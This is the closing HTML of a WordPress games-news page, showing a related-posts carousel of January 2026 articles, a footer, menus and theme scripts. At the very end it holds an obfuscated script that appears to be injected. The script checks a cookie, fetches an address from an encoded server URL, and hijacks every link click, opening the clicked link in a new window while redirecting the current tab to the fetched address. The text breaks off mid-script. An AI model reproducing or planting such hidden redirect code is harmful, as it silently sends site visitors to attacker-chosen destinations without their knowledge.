				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/Gcf2NTnpP7qApvCRKfTKik-1280-80-0pXNFM-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="How to get cobalt in Hytale" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/Gcf2NTnpP7qApvCRKfTKik-1280-80-0pXNFM-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/Gcf2NTnpP7qApvCRKfTKik-1280-80-0pXNFM-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/Gcf2NTnpP7qApvCRKfTKik-1280-80-0pXNFM-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/Gcf2NTnpP7qApvCRKfTKik-1280-80-0pXNFM.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/19/how-to-get-cobalt-in-hytale/">How to get cobalt in Hytale</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/19/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T17:35:25+00:00">January 19, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56830" class="wedevs-post related-post post-56830 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/19/its-a-ways-off-but-elder-scrolls-online-will-get-crossplay-and-cross-progression-at-the-same-time/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/7UDrHNEZ9k5AZVUD9mynU7-1280-80-iFua10-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="It&#8217;s a ways off, but Elder Scrolls Online will get crossplay and cross-progression &#8216;at the same time&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/7UDrHNEZ9k5AZVUD9mynU7-1280-80-iFua10-768x432.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/7UDrHNEZ9k5AZVUD9mynU7-1280-80-iFua10-300x169.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/7UDrHNEZ9k5AZVUD9mynU7-1280-80-iFua10-1024x576.png 1024w, https://prefersystems.com/wp-content/uploads/2026/01/7UDrHNEZ9k5AZVUD9mynU7-1280-80-iFua10.png 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/19/its-a-ways-off-but-elder-scrolls-online-will-get-crossplay-and-cross-progression-at-the-same-time/">It&#8217;s a ways off, but Elder Scrolls Online will get crossplay and cross-progression &#8216;at the same time&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/19/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T17:35:22+00:00">January 19, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56828" class="wedevs-post related-post post-56828 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/19/nexus-mods-kills-its-multiplatform-mod-manager-in-favour-of-its-windows-only-vortex-app-we-were-competing-with-ourselves-instead-of-solving-the-actual-problems/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/FJx4ZfE9cC3dBKyvtuSqwB-1280-80-Lz8gu1-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Nexus Mods kills its multiplatform mod manager in favour of its Windows-only Vortex app: &#8216;We were competing with ourselves instead of solving the actual problems&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/FJx4ZfE9cC3dBKyvtuSqwB-1280-80-Lz8gu1-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/FJx4ZfE9cC3dBKyvtuSqwB-1280-80-Lz8gu1-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/FJx4ZfE9cC3dBKyvtuSqwB-1280-80-Lz8gu1-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/FJx4ZfE9cC3dBKyvtuSqwB-1280-80-Lz8gu1.jpeg 1144w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/19/nexus-mods-kills-its-multiplatform-mod-manager-in-favour-of-its-windows-only-vortex-app-we-were-competing-with-ourselves-instead-of-solving-the-actual-problems/">Nexus Mods kills its multiplatform mod manager in favour of its Windows-only Vortex app: &#8216;We were competing with ourselves instead of solving the actual problems&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/19/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T17:35:21+00:00">January 19, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56826" class="wedevs-post related-post post-56826 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/19/because-of-ai-memorys-become-sexy-again-thats-what-micron-told-us-as-the-alarm-bells-for-the-rampocalypse-began-ringing-in-2024-but-we-just-didnt-listen/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/ZEJpdtCesYY9mPeSvLvh5F-1280-80-dtU3mu-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Because of AI &#8216;memory&#8217;s become sexy again&#8217;. That&#8217;s what Micron told us as the alarm bells for the RAMpocalypse began ringing in 2024, but we just didn&#8217;t listen" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/ZEJpdtCesYY9mPeSvLvh5F-1280-80-dtU3mu-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/ZEJpdtCesYY9mPeSvLvh5F-1280-80-dtU3mu-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/ZEJpdtCesYY9mPeSvLvh5F-1280-80-dtU3mu-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/ZEJpdtCesYY9mPeSvLvh5F-1280-80-dtU3mu.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/19/because-of-ai-memorys-become-sexy-again-thats-what-micron-told-us-as-the-alarm-bells-for-the-rampocalypse-began-ringing-in-2024-but-we-just-didnt-listen/">Because of AI &#8216;memory&#8217;s become sexy again&#8217;. That&#8217;s what Micron told us as the alarm bells for the RAMpocalypse began ringing in 2024, but we just didn&#8217;t listen</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/19/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T17:35:20+00:00">January 19, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56824" class="wedevs-post related-post post-56824 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/19/battle-suit-aces-review/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/sP2Fq9UasqHR7Gtkp8gRm3-1280-80-xZhjU3-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Battle Suit Aces review" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/sP2Fq9UasqHR7Gtkp8gRm3-1280-80-xZhjU3-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/sP2Fq9UasqHR7Gtkp8gRm3-1280-80-xZhjU3-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/sP2Fq9UasqHR7Gtkp8gRm3-1280-80-xZhjU3-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/sP2Fq9UasqHR7Gtkp8gRm3-1280-80-xZhjU3.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/19/battle-suit-aces-review/">Battle Suit Aces review</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/19/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T17:35:19+00:00">January 19, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56822" class="wedevs-post related-post post-56822 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/19/5-star-alert-at-rockstar-norths-edinburgh-hq-as-emergency-services-respond-to-structural-damage-caused-by-an-exploding-boiler/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/yTXcDhMvERyerTcJCG49g8-1280-80-lxIYmU-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="5-star alert at Rockstar North&#8217;s Edinburgh HQ as emergency services respond to &#8216;structural damage&#8217; caused by an exploding boiler" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/yTXcDhMvERyerTcJCG49g8-1280-80-lxIYmU-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/yTXcDhMvERyerTcJCG49g8-1280-80-lxIYmU-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/yTXcDhMvERyerTcJCG49g8-1280-80-lxIYmU-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/yTXcDhMvERyerTcJCG49g8-1280-80-lxIYmU.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/19/5-star-alert-at-rockstar-norths-edinburgh-hq-as-emergency-services-respond-to-structural-damage-caused-by-an-exploding-boiler/">5-star alert at Rockstar North&#8217;s Edinburgh HQ as emergency services respond to &#8216;structural damage&#8217; caused by an exploding boiler</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/19/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T17:35:17+00:00">January 19, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56820" class="wedevs-post related-post post-56820 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/19/pimax-crystal-super-review/" aria-hidden="true" tabindex="-1">
				<img width="640" height="361" src="https://prefersystems.com/wp-content/uploads/2026/01/xR4pVgbSwBhtSbx7gjrMGV-1280-80-QMQRNY-768x433.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Pimax Crystal Super review" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/xR4pVgbSwBhtSbx7gjrMGV-1280-80-QMQRNY-768x433.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/xR4pVgbSwBhtSbx7gjrMGV-1280-80-QMQRNY-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/xR4pVgbSwBhtSbx7gjrMGV-1280-80-QMQRNY-1024x577.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/xR4pVgbSwBhtSbx7gjrMGV-1280-80-QMQRNY.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/19/pimax-crystal-super-review/">Pimax Crystal Super review</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/19/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T17:35:16+00:00">January 19, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                                                            </div>

                                    <div class="swiper-nav">
                                        <div class="swiper-nav-control">
                                            <div class="wedevs-related-prev"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg></div>
                                            <div class="swiper-pagination swiper-pagination-carousel"></div>
                                            <div class="wedevs-related-next"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>

                    </div>


<footer id="site-footer" class="wedevs-site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
    <button type="button" class="scroll-up">
        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg></span>
        <small>Scroll Up</small>
    </button>


        
    <div id="footer-copyrightarea" class="site-footer-copyrightarea">
        <div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-8">
                    
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                        </div>

                                    <div class="site-column site-column-4">
                        
             <div class="wedevs-social-icon icon-layout-1">

                                        <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-facebook">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-twitter">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-instagram">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M14.829 6.302c-.738-.034-.96-.04-2.829-.04s-2.09.007-2.828.04c-1.899.087-2.783.986-2.87 2.87-.033.738-.041.959-.041 2.828s.008 2.09.041 2.829c.087 1.879.967 2.783 2.87 2.87.737.033.959.041 2.828.041 1.87 0 2.091-.007 2.829-.041 1.899-.086 2.782-.988 2.87-2.87.033-.738.04-.96.04-2.829s-.007-2.09-.04-2.828c-.088-1.883-.973-2.783-2.87-2.87zm-2.829 9.293c-1.985 0-3.595-1.609-3.595-3.595 0-1.985 1.61-3.594 3.595-3.594s3.595 1.609 3.595 3.594c0 1.985-1.61 3.595-3.595 3.595zm3.737-6.491c-.464 0-.84-.376-.84-.84 0-.464.376-.84.84-.84.464 0 .84.376.84.84 0 .463-.376.84-.84.84zm-1.404 2.896c0 1.289-1.045 2.333-2.333 2.333s-2.333-1.044-2.333-2.333c0-1.289 1.045-2.333 2.333-2.333s2.333 1.044 2.333 2.333zm-2.333-12c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.958 14.886c-.115 2.545-1.532 3.955-4.071 4.072-.747.034-.986.042-2.887.042s-2.139-.008-2.886-.042c-2.544-.117-3.955-1.529-4.072-4.072-.034-.746-.042-.985-.042-2.886 0-1.901.008-2.139.042-2.886.117-2.544 1.529-3.955 4.072-4.071.747-.035.985-.043 2.886-.043s2.14.008 2.887.043c2.545.117 3.957 1.532 4.071 4.071.034.747.042.985.042 2.886 0 1.901-.008 2.14-.042 2.886z" /></svg>                                                    </a>
                        
            </div>

                                </div>
                
            </div>
        </div>
    </div>

</footer><!-- #site-footer -->


<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">
	<div class="menu-modal-inner modal-inner">
		<div class="menu-wrapper menu-skip-link">
			<div class="menu-top">
				<button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				<nav class="mobile-menu" aria-label="Mobile" role="navigation">
					<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><div class="ancestor-wrapper"><a href="https://prefersystems.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/news/">News</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/games/">Games</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/devices/">Devices</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/review/">Review</a></div><!-- .ancestor-wrapper --></li>

					</ul>
            
				</nav>
			</div>

			<div class="menu-bottom">

                
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                    </div>
		            
		</div>
	</div>
</div>
<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">
	<div class="search-modal-inner modal-inner">
		<div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-12">
                    <div class="wedevs-search-bar">
                    
                        
<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://prefersystems.com/">
	
	<label for="search-form-3">

		<span class="screen-reader-text">Search for:</span>

		<input type="search" id="search-form-3" class="search-field" placeholder="Search &hellip;" value="" name="s" />

	</label>

	<input type="submit" class="search-submit" value="Search" />

</form>

                        <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <span class="screen-reader-text">Close search</span>
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button><!-- .search-toggle -->

                    </div>
                </div>
            </div>
		</div>
	</div><!-- .search-modal-inner -->
</div><!-- .menu-modal -->

</div><!-- #page -->

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/js/swiper-bundle.min.js?ver=6.0' id='swiper-bundle-js'></script>
<script id='narrative-lite-frontend-js-extra'>
var narrative_lite_frontend = {"paged":"1","maxpage":"0","nextLink":"","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric"};
</script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0' id='narrative-lite-frontend-js'></script>
<script src='https://prefersystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
					<script type="text/javascript" id="ive-script-frontend">
										</script>
					<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new 